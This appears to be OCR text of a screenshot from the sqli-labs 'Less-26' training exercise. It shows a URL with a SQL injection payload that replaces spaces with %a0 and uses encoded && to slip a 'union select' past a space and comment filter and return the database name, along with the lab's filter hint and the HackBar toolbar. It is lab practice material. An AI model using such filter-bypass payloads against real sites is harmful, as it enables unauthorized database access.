 Less-27 Trick with SELECT & U
Less-26 Trick with comments
不安全 121.196.164.91:8080/Less-26/?id=0%27union%a0select%a01,database(),3%26%26%271%27=%271
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 0'union�select�1,database(),3&&'1'='1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-26/?id=0'union%a0select%a01,database(),3%26%26'1'='1